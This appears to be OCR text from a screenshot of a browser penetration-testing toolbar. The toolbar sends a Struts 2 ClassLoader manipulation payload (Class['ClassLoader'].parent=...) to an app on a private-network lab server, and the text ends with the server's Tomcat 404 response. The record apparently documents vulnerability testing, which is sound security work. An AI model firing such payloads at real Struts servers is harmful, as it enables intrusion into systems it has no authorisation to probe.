 192.168.52.219:8080/S2_3_16_1/hello.action?Class['ClassLoader'].parent=GENXOR
Google
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
http://192.168.52.219:8080/S2_3_16_1/hello.action?Class['ClassLoader'].parent=GENXOR
Split URL
Execute
Enable Post data Enable Referrer
HTTP Status 404 - No result defined for action
action.HelloWorldAction and result input
type Status report
message No result defined for action action.HelloWorldAction and result input
description The requested resource (No result defined for action action.HelloWorldAction and result input) is not available.
Apache Tomcat/@VERSION@